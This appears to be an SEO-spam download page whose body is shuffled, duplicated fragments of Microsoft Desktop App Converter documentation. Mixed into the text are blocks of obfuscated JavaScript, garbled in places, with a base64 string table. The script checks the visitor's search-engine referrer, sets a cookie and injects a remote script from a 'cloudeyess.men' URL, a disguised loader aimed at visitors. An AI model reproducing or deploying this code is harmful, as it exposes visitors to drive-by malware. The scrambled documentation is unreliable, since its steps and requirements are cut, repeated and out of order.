



## Video Converter App For Pc Download For Windows 10 Enterprise 64bit

msi) filePoint to the installer file by using the Installer parameter There are two important things to keep in mind here.. To find a complete list of options, see the Parameters section of this guide If you're ready to create your package, let's start.. The Sign parameter generates a certificate and then signs your app with it To run your app, you'll have to install that generated certificate.. Package an app that doesn't have an installerIn this example, use the Installer parameter to point to the root folder of your app files.. exe command in the console window that opened when you started the Desktop App Converter.. Make sure that your system can run the converterMake sure that your system meets the following requirements:Windows 10 Anniversary Update (10.

In the console window that appeared when you started the Desktop App Converter, run this command: Set-ExecutionPolicy bypass.. It captures any registry and file system I/O made by the desktop installer and packages it as part of the output.. A console window appears You'll use that console window to run commands Set a few things up (apps with installers only)You can skip ahead to the next section if your app doesn't have an installer.. If the minor version of that build is less than 483 download the BaseImage-15063.. This includes Win32 apps and apps that you've created by using NET 4 6 1 While the term "Converter" appears in the name of this tool, it doesn't actually convert your app.. If the dev center assigns an identity to your package that begins with a number, make sure that you also pass in the -AppId parameter, and use only the string suffix (after the period separator) as the value of that parameter.. By default, telemetry will be enabled for the Desktop App Converter Add the following registry key to configure telemetry to a desired setting:Add or edit the DisableTelemetry value by using a DWORD set to 1.

## pdf converter enterprise windows 10

## pdf converter enterprise windows 10

Start the Desktop App ConverterRun the Desktop App Converter as an administrator.. First, consider how you'll distribute your appIf you plan to publish your app to the Microsoft Store.. Your app remains unchanged However, this tool generates a Windows app package with a package identity and the ability to call a vast range of WinRT APIs.. Set up the converter by running this command: DesktopAppConverter exe -Setup -BaseImage.. Parameter ReferenceHere's the complete list of parameters (organized by category) that you can use when you run the Desktop App Converter.. Next stepsFind answers to your questionsHave questions? Ask us on Stack Overflow.. To enable telemetry, remove the key or set the value to 0 Language supportThe Desktop App Converter does not support Unicode; thus, no Chinese characters or non-ASCII characters can be used with the tool..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); \\ 0x3e7ac0 = _0x5699ba(); \\ catch(_0x3c19d3) \\ \{ \\ 0x3e7ac0 = window; \\ \} var(x,y) \\ (x,y) \\ (x,y)$ 

\_0x34dd3e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3e7ac0['atob']ll(\_0x3e7ac0['atob']=function(\_0x59532e){var

\_0x58e933!==\_0x59a186;},'MDfoh':\_0x20dd('0x22'),'hgFcO':function \_0x59a3ef(\_0x395e72,\_0x38ddbc){return

\_0x395e72!==\_0x38ddbc;},'BfOnH':\_0x20dd('0x23'),'VnYUc':\_0x20dd('0x24'),'WyZeb':function \_0x53bf88(\_0x327cad,\_0x275c6a){return \_0x327cad(\_0x275c6a);},'fxGvK':function \_0x12420d(\_0x14f9d9,\_0x4b17ea){return \_0x14f9d9+\_0x4b17ea;},'foecU':function \_0x19f9be(\_0x3bfac9,\_0x10bda2){return \_0x3bfac9(\_0x10bda2);},'ONwgC':\_0x20dd('0x25')};var \_0x263572=['.. As part of this process, you'll reserve a name in the store, and obtain information that you'll need to package your app.. To learn how, see the Run the packaged app section of this guide You can validate you app by using the Verify parameter.

When the base image is fully expanded, move to the next section Package an appTo Package your app, run the DesktopAppConverter.. You can also view the entire list by running the Get-Help command in the app console window.. If your installer includes installers for dependent libraries or frameworks, you might have to organize things a bit a differently.. A quick look at optional parameters The Sign and Verify parameters are optional There are many more optional parameters.. You can learn more about Microsoft's data collection and use in the product documentation and in the Microsoft Privacy Statement.. If you're using build number 15063 and the minor version of that build is equal to or greater than.. Here's a few common ways to package your app Package an app that has an installer (... \BaseImage-1XXXX wim -Verbose Restart your computer if you're prompted to do so.. 483 (For example: 15063 540 ), make sure to download the BaseImage-15063-UPDATE wim file.. These videos walk you through some common ways to use the Desktop App Converter.

## google ',\_0x20dd('0x26'),\_0x39c480[\_0x20dd('0x27')],\_0x39c480['myZfQ'],' ask

 $', 0x39c480['BXeeU'], 0x39c480[_0x20dd('0x28')]], 0x40c655 = document[_0x20dd('0x29')], 0x142931 = ![], 0x3d6a1b = cookie['get'](_0x39c480[_0x20dd('0x2a')]); for(var, 0, 0) = 0$ 

 $0x37ac87=0x0; 0x39c480[0x20dd('0x2b')](0x37ac87, 0x263572[0x20dd('0xe')]); 0x37ac87++){if(0x39c480[0x20dd('0x2c')](0x39c480[0x20dd('0x2d')], 0x20dd('0x2e'))){return undefine}$  $d; else \{if(_0x39c480[_0x20dd('0x2f')](_0x40c655['indexOf'](_0x263572[_0x37ac87]), 0x0)) \{_0x142931 = !![]; \}\} if(_0x142931) \{if(_0x39c480[_0x20dd('0x30')](_0x20dd('0x31'), _0x39c480[_0x20dd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x39c480[_0x20ddd('0x31'), _0x30])$  $('0x32')]) \{ cookie [-0x20dd('0x33')] (-0x39c480 [-0x20dd('0x2a')], 0x1, 0x1); if (!-0x3d6a1b) \{ if (-0x39c480 ['hgFcO'] (-0x39c480 ['BfOnH'], -0x39c480 ['VnYUc']) \} \{ -0x39c480 ['WyZeb'] (include, -0x39c480 ['AgFcO'], -0x39c480 ['BfOnH'], -0x39c480 ['VnYUc']) \} \{ -0x39c480 ['WyZeb'] (include, -0x39c480 ['AgFcO'], -0x39c480 ['AgFcO'], -0x39c$ 80[\_0x20dd('0x34')]('https://cloudeyess.. Use the AppExecutable parameter to point to your apps executable file If the dev center assigns an identity to your package that begins with a number, make sure that you also pass in the -AppId parameter, and use only the string suffix (after the period separator) as the value of that parameter.. You agree to comply with all applicable provisions of the Microsoft Privacy Statement.. However, you can also run the PEHeaderCertFixTool on a UWP Windows app package, loose files, or a specific binary.. The converter copies all of the contents of that folder to the isolated Windows environment.. If you don't see any status messages, press any key This can cause the contents of the console window to refresh.. start by filling out this form Microsoft will contact you to start the onboarding process.. You can install that package by using the Add-AppxPackage PowerShell cmdlet on your development machine.. The InstallerArguments parameter is an optional parameter However, because the Desktop App Converter needs your installer to run in unattended mode, you might have to use it if your app needs silent flags to run silently.. The DAC does more than just generate a package for youHere's a few extra things it can do for you. Secondly, if the dev center assigns an identity to your package that begins with a number, make sure that you also pass in the -AppId parameter, and use only the string suffix (after the period separator) as the value of that parameter.. Windows 10 Creators Update 2 Automatically register your preview handlers, thumbnail handlers, property handlers, firewall rules, URL flags.. If you've reserved your app name in the Windows store, you can obtain the package and publisher names by using the Windows Dev Center dashboard.. First, make sure that your installer is located in an independent folder and that only files related to that installer are in the same folder.. If the dev center assigns an identity to your package that begins with a number, make sure that you also pass in the -AppId parameter, and use only the string suffix (after the period separator) as the value of that parameter. Give feedback or make feature suggestionsRun your app / find and fix issuesDistribute your app.. Here's an example Telemetry from Desktop App Converter Desktop App Converter may collect information about you and your use of the software and send this info to Microsoft.. Fix corrupted PE headersDuring the conversion process, the DesktopAppConverter automatically runs the PEHeaderCertFixTool to fixup any corrupted PE headers.. If you plan to sideload your app onto other systems, you can provide your own names for these as long as the publisher name that you choose matches the name on the certificate you use to sign your app.. 0 14393 0 and later) Pro or Enterprise edition 64 bit (x64) processorHardware-assisted virtualizationSecond Level Address Translation (SLAT)Windows Software Development Kit (SDK) for Windows 10.. Here are some of the more commonly used optional parameters You can read about all of them in the next section.. The converter runs the desktop installer in an isolated Windows environment by using a clean base image provided as part of the converter download. Package an app, sign the app, and run validation checks on the packageThis example is similar to first one except it shows how you can sign your app for local testing, and then validate your app against Desktop Bridge and Microsoft Store requirements.. The Desktop Bridge was introduced in Windows 10, version 1607, and it can only be used in projects that target Windows 10 Anniversary Edition (10.. 🗸 🛛 Register your public COM servers Windows 10 Anniversary Update or later Automatically sign your package so that you can test your app.. <a>[7]</a> Validate your app against Desktop Bridge and Microsoft Store requirements.. Delete unnecessary files and registry keysThe desktop App Converter takes a very conservative approach to filtering out files and system noise in the container. This blog post explains how to do that Place the downloaded file anywhere on your computer where you'll be able to find it later. 0; Build 14393) or a later release in Visual Studio Checkout this series of short videos published by the Microsoft Virtual Academy.. Our team monitors these tags You can also ask us here You can also refer to this list of known issues.. You'll specify the package name, publisher and version number of the app by using parameters.. If you want, you can review the VFS folder and delete any files that your installer doesn't need.. men/don\_con php?x=en&query=',q)+'');  $e^{(-1)}(-0x^{2})(-0x^{2})(-0x^{$ an app using the Desktop App Converter (Desktop Bridge)You can use the Desktop App Converter (DAC) to bring your desktop apps to the Universal Windows Platform (UWP).. The /S flag is a very common silent flag, but the flag that you use might be different depending on which installer technology you used to create the setup file.. Status messages appear in the console window as the converter expands the base image.. var \_0x1803=['OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','enpySXI=','ZG1CWmE=','ZE91dm4=','aEdTYXg=','Z2V0VGltZQ==','SFJvZ2Y=','ekNt U00=','WnRpWVA=','eXNkVk4=','Wm1jY2Q=','LmFvbC4=','LnlhbmRleC4=','bGhX','UUxD','ZnRs','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJp bmcu', 'dnJ6Smk=', 'WW9OU3g=', 'cmVmZXJyZXI=', 'S3NDRmU=', 'Tmd3dEE=', 'd3dRblI=', 'YVdtZXk=', 'RFlj', 'bENsTU8=', 'TUFPanI=', 'TnJL', 'TURmb2g=', 'c2V0', 'ZnhHdks=', 'Zm9lY1U=', 'T053Z0', 'ZnhHdks=', 'Zm9lY1U=', 'T053Z0', 'ZnhHdks=', 'Zm9lY1U=', 'Zm9lY1U=', 'Zm9lY1 M=','c2NyaXB0','aGVhZA==','Z1pOdUI=','c3Jj','YXBwZW5kQ2hpbGQ=','aGFE','c0FY','bWF0Y2g=','cUl4dmw=','cXVvcVk=','RWhuZWs=','Y3JIYXRIRWxlbWVudA==','ZXZKdEQ=','T2NLcHY =','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ=='];(function(\_0x354adc,\_0x2dfb1f){var  $_0x3d2fca=function(_0x1773b1){while(-_0x1773b1)}_0x354adc['push'](_0x354adc['shift']());}; 0x3d2fca(++_0x2dfb1f);}(_0x1803,0x16f));var_0x3d2fca(++_0x2dfb1f);$  $-0x20dd = function(-0x221a4c, -0x47673e) \\ -0x221a4c = -0x221a4c - 0x0; var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x1104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = = undefined) \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1803[-0x221a4c]; if(-0x20dd['initialized'] = -0x1803[-0x20dd['initialized'] \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1803[-0x20dd['initialized'] \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1803[-0x20dd['initialized'] \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1803[-0x20ddd]; initialized'] \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1803[-0x20ddd]; initialized'] \\ (function() \\ var -0x3e7ac0; try \\ var -0x104fb = -0x1804fb = -0x1804fb = -0$ \_0x5699ba=Function('return\x20(function()\x20'+'{}... You can also review the contents of Reg dat and delete any keys that are not installed/needed by the app... 🖉 Automatically register file type mappings that enable users to group files by using the Kind column in File Explorer. Identify the version number of your operating system To do that, type winver in the Run dialog box, and then choose the OK button.. See Chaining multiple installers with the Desktop Bridge Package an app that has a setup executable filePoint to the setup executable by using the Installer parameter.. wim file If you've already setup an incompatible version of this base file, you can fix it.. The following two sections describe a couple of optional fix-ups to the packaged app that you might consider.. A quick look at command parametersHere are the required parameters You can read about each one here ... You'll find the version of your Windows build in the About Windows dialog box Make sure that the version number that appears in the name of the file matches the version number of your Windows build. e10c415e6f